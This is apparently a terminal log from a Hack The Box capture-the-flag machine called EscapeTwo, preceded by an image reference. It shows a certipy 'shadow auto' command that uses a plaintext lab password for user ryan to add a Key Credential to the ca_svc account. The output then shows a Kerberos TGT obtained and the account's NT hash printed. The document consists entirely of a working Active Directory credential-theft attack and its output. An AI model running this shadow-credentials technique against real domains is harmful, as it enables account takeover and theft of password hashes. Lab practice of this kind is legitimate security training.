 [May 19, 2025 - 21:49:51 (WIB)] exegol-htb EscapeTwo # certipy shadow auto -username 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '01ae164d-0bc0-05fb-0f2f-b4f77510c151'
[*] Adding Key Credential with device ID '01ae164d-0bc0-05fb-0f2f-b4f77510c151' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '01ae164d-0bc0-05fb-0f2f-b4f77510c151' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce